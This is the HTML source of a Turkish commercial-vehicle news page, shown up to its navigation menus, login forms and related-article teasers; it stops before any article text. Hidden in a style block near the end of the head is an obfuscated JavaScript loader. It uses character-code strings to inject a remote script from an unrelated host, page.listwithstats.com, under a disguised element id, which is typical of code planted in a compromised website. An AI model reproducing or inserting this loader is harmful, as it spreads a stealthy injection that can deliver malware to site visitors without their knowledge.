.td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/sektorel/",
                    "name": "Sektörel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/",
                    "name": "Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-3789 single-format-standard td-standard-pack subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "748";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "187";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a 